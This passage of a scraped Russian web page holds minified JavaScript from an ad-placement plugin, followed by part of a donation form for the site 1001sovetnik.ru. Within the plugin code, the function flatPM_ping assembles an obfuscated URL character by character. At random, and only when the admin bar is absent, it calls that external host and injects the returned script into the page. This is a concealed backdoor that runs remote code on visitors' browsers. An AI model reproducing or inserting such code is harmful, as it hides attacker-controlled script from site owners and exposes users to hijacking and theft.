0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"70208","html":[{"fst":"\n<div class=\"pleasedonate\" style=\"width: 300px; margin:20px auto; text-align:center;\">\n     <img src=\"\/\/technosova.ru\/pleasedonate.png\" alt=\"\" width=\"300\">\n<\/div>\n\n\r\n<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"display: none;\">\r\n\t<symbol width=\"12\" height=\"9\" viewBox=\"0 0 12 9\" id=\"icon-checkbox-check\">\r\n\t\t<path d=\"M3.81353 7.10067L0.968732 4.30201L0 5.24832L3.81353 9L12 0.946309L11.0381 0L3.81353 7.10067Z\"><\/path>\r\n\t<\/symbol>\r\n<\/svg>\r\n\r\n<div id=\"leyka-pf-70205\" class=\"leyka-pf leyka-pf-star\" data-form-id=\"leyka-pf-70205-star-form\" data-leyka-ver=\"3-30-3\" data-card-2column-breakpoint-width=\"600\">\r\n\r\n<div class=\"leyka-payment-form leyka-tpl-star-form\" data-template=\"star\">\r\n\r\n    <form id=\"leyka-pf-70205-star-form\" class=\"leyka-pm-form leyka-no-validation\" action=\"https:\/\/1001sovetnik.ru\/leyka-process-donation\" method=\"post\" novalidate=\"novalidate\">\r\n\r\n        <div class=\"section section--periodicity hidden\">\r\n\r\n            <div class=\"section__fields periodicity\">\r\n                <a href=\"#\" class=\" invisible\" data-periodicity=\"monthly\" role=\"tab\" aria-selected=\"false\">Рекуррентные платежи<\/a>\r\n                <a href=\"#\" class=\"active \" data-periodicity=\"once\" role=\"tab\" aria-selected=\"true\">Разовые платежи<\/a>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        <div class=\"section section--currencies leyka-hidden\"\r\n             data-main-currency=\"rub\" data-currencies-count=\"1\"\r\n             data-is-crypto-enabled=\"0\" >\r\n\r\n            <div class=\"section-title-container\">\r\n\r\n                <div class=\"section-title-line\"><\/div>\r\n                <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                    валюта пожертвования                <\/div>\r\n\r\n            <\/div>\r\n\r\n            <div class=\"section__fields currencies\">\r\n\r\n                                <a href=\"#\" class=\"active\" data-currency=\"rub\" role=\"tab\" aria-selected=\"true\">₽<\/a>\r\n                \r\n                \r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"currency-tab currency-rub \">\r\n\r\n            \r\n            <div class=\"section section--amount\">\r\n                <div class=\"section-title-container\">\r\n\r\n                    <div class=\"section-title-line\"><\/div>\r\n                    <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                        Размер пожертвования                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                <div class=\"section__fields amount\" data-amount-mode=\"mixed\">\r\n\r\n                    <input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"2cb6d1186d\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/trudovoe-pravo\/pensiya\/minimalnaya-razmer.html\" \/><input type='hidden' name='leyka_template_id' value='star' class='leyka_template_id'>\n<input type='hidden' name='leyka_amount_field_type' value='custom' class='leyka_amount_field_type'>\n<input type='hidden' name='leyka_campaign_id' value='70205' class='leyka_campaign_id'>\n<input type='hidden' name='leyka_ga_campaign_title' value='Сбор средств для сайта 1001sovetnik.ru ' class='leyka_ga_campaign_title'>\n<input type='hidden' name='leyka_honeypot' value='' class='leyka_honeypot'>\n<input type=\"hidden\" name=\"top_rub\" value=\"30000\">\r\n            <input type=\"hidden\" name=\"bottom_rub\" value=\"10\">\r\n                    <div class=\"amount__figure star-swiper no-swipe\">\r\n\r\n                        <div class=\"arrow-gradient left\"><\/div><a class=\"swiper-arrow swipe-left\" href=\"#\"><\/a>\r\n                        <div class=\"arrow-gradient right\"><\/div><a class=\"swiper-arrow swipe-right\" href=\"#\"><\/a>\r\n\r\n                        <div class=\"full-list\">\r\n\r\n                            \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"7otf\" data-value=\"100\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">100<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"m9ep\" data-value=\"300\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">300<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"5xd3\" data-value=\"500\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">500<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"7k3x\" data-value=\"1000\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">1000<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"ishz\" data-value=\"100\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">100<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"ch8t\" data-value=\"300\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">300<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"xfpk\" data-value=\"500\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">500<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"2zi0\" data-value=\"1000\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">1000<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                <div class=\"swiper-item flex-amount-item \">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label>\r\n                                            <span class=\"textfield-label\">Другая сумма, <span class=\"currency\">₽<\/span><\/span>\r\n                                        <\/label>\r\n\r\n                                        <input type=\"number\" title=\"Введите вашу сумму\" placeholder=\"Введите вашу сумму\" data-desktop-ph=\"Другая сумма\" data-mobile-ph=\"Введите вашу сумму\" name=\"donate_amount_flex\" class=\"donate_amount_flex\" value=\"500\" min=\"1\" max=\"999999\" aria-label=\"Другая сумма\">\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n\r\n                                                    <\/div>\r\n\r\n                        <input type=\"hidden\" class=\"leyka_donation_amount\" name=\"leyka_donation_amount\" value=\"\">\r\n\r\n                    <\/div>\r\n\r\n                    <input type=\"hidden\" class=\"leyka_donation_currency\" name=\"leyka_donation_currency\" data-currency-label=\"₽\" value=\"rub\">\r\n                    <input type=\"hidden\" name=\"leyka_recurring\" class=\"is-recurring-chosen\" value=\"0\">\r\n\r\n                <\/div>\r\n\r\n                \r\n                    <div class=\"section__fields amount-description\">\r\n                                                    <span data-payment-amount-option-id=\"7otf\" style=\"\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"m9ep\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"5xd3\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"7k3x\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"ishz\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"ch8t\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"xfpk\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"2zi0\" style=\"display: none\"><\/span>\r\n                                            <\/div>\r\n\r\n                \r\n            <\/div>\r\n\r\n            \r\n            <div class=\"section section--cards\">\r\n\r\n                <div class=\"section-title-container\">\r\n\r\n                    <div class=\"section-title-line\"><\/div>\r\n                    <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                        Способ оплаты                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                <div class=\"section__fields payments-grid\">\r\n                    <div class=\"star-swiper no-swipe\">\r\n\r\n                        <div class=\"arrow-gradient left\"><\/div><a class=\"swiper-arrow swipe-left\" href=\"#\"><\/a>\r\n                        <div class=\"arrow-gradient right\"><\/div><a class=\"swiper-arrow swipe-right\" href=\"#\"><\/a>\r\n\r\n                        <div class=\"full-list\">\r\n\r\n                            \r\n                                <div class=\"payment-opt swiper-item selected\">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label class=\"payment-opt__button\">\r\n\r\n                                            <input class=\"payment-opt__radio\" name=\"leyka_payment_method\" value=\"yandex_phyz-yandex_phyz_card\" type=\"radio\" data-processing=\"default\" data-has-recurring=\"0\" data-ajax-without-form-submission=\"0\" aria-label=\"Банковская карта\">\r\n\r\n                                            <span class=\"payment-opt__icon\">\r\n\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-visa\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-visa.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-mastercard\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-mastercard.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-maestro\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-maestro.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-mir\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-mir.svg\" alt=\"\">\r\n                                            \r\n                                            <\/span>\r\n\r\n                                        <\/label>\r\n\r\n                                        <span class=\"payment-opt__label\">Банковская карта <b>(₽)<\/b><\/span>\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n                            \r\n                                <div class=\"payment-opt swiper-item \">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label class=\"payment-opt__button\">\r\n\r\n                                            <input class=\"payment-opt__radio\" name=\"leyka_payment_method\" value=\"yandex_phyz-yandex_phyz_money\" type=\"radio\" data-processing=\"default\" data-has-recurring=\"0\" data-ajax-without-form-submission=\"0\" aria-label=\"ЮMoney\">\r\n\r\n                                            <span class=\"payment-opt__icon\">\r\n\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_money yandex-money\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/yandex-money.svg\" alt=\"\">\r\n                                            \r\n                                            <\/span>\r\n\r\n                                        <\/label>\r\n\r\n                                        <span class=\"payment-opt__label\">ЮMoney <b>(₽)<\/b><\/span>\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n                            \r\n                        <\/div>\r\n\r\n                    <\/div>\r\n                <\/div>\r\n\r\n            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \r\n        \r\n        <!-- donor data -->\r\n        <div class=\"section section--person\">\r\n\r\n            <div class=\"section-title-container\">\r\n\r\n                <div class=\"section-title-line\"><\/div>\r\n                <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                    Ваши данные                <\/div>\r\n\r\n            <\/div>\r\n\r\n            <div class=\"section__fields donor\">\r\n\r\n                                <div class=\"donor__textfield donor__textfield--email required\">\r\n\r\n                    <div class=\"leyka-star-field-frame\">\r\n\r\n                        <label for=\"leyka-1000675766\">\r\n                        <span class=\"donor__textfield-label leyka_donor_name-label\">\r\n                            Ваш email                        <\/span>\r\n                        <\/label>\r\n                        <input type=\"text\" id=\"leyka-1000675766\" name=\"leyka_donor_email\" value=\"\" autocomplete=\"off\">\r\n\r\n                    <\/div>\r\n\r\n                    <div class=\"leyka-star-field-error-frame\">\r\n                    <span class=\"donor__textfield-error leyka_donor_email-error\">\r\n                        Укажите корректный адрес email                    <\/span>\r\n                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                                <div class=\"donor__textfield donor__textfield--name required\">\r\n\r\n                    <div class=\"leyka-star-field-frame\">\r\n\r\n                        <label for=\"leyka-3094468519\">\r\n                        <span class=\"donor__textfield-label leyka_donor_name-label\">\r\n                            Имя и Фамилия                        <\/span>\r\n                        <\/label>\r\n                        <input id=\"leyka-3094468519\" type=\"text\" name=\"leyka_donor_name\" value=\"\" autocomplete=\"off\">\r\n\r\n                    <\/div>\r\n\r\n                    <div class=\"leyka-star-field-error-frame\">\r\n                    <span class=\"donor__textfield-error leyka_donor_name-error\">\r\n                        Укажите ваше имя                    <\/span>\r\n                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                \r\n                \r\n                    <div class=\"donor__oferta\">\r\n                <span>\r\n\r\n                \r\n                    <input type=\"checkbox\" name=\"leyka_agree\" id=\"leyka-1608985656\" class=\"required\" value=\"1\" >\r\n\r\n                    <label for=\"leyka-1608985656\">\r\n                        <svg class=\"svg-icon icon-checkbox-check\"><use xlink:href=\"#icon-checkbox-check\"><\/use><\/svg>\r\n\r\n                    Соглашаюсь с                         <a href=\"#\" class=\"leyka-js-oferta-trigger\">\r\n                                        офертой                        <\/a>\r\n                    <\/label>\r\n\r\n                \r\n                    \r\n                        <input type=\"checkbox\" name=\"leyka_agree_pd\" id=\"leyka-2011142384\" class=\"required\" value=\"1\" >\r\n\r\n                        <label for=\"leyka-2011142384\">\r\n                        <svg class=\"svg-icon icon-checkbox-check\"><use xlink:href=\"#icon-checkbox-check\"><\/use><\/svg>\r\n\r\n                    Соглашаюсь на обработку моих                         <a href=\"#\" class=\"leyka-js-pd-trigger\">\r\n                                        персональных данных                        <\/a>\r\n\r\n                    <\/label>\r\n\r\n                    \r\n                <\/span>\r\n\r\n                    <\/div>\r\n\r\n                \r\n                <div class=\"donor__submit\">\r\n                    <input type=\"submit\" disabled=\"disabled\" class=\"leyka-default-submit\" value=\"Пожертвовать\">                <\/div>\r\n\r\n                <div class=\"single-pm-icon\"><\/div>\r\n\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n    <\/form>\r\n\r\n            <div class=\"section section--signature\">\r\n            <div id=\"leyka-platform-signature\">\r\n                <span id=\"leyka-signature-icon\"><\/span>\r\n                <span id=\"leyka-signature-text\">Сделано на <a href=\"https:\/\/leyka.te-st.ru\/\" target=\"_blank\">Лейке<\/a><\/span>\r\n            <\/div>\r\n        <\/div>\r\n    \r\n\r\n    <div class=\"leyka-pf__overlay\"><\/div>\r\n        <div class=\"leyka-pf__agreement oferta\">\r\n        <div 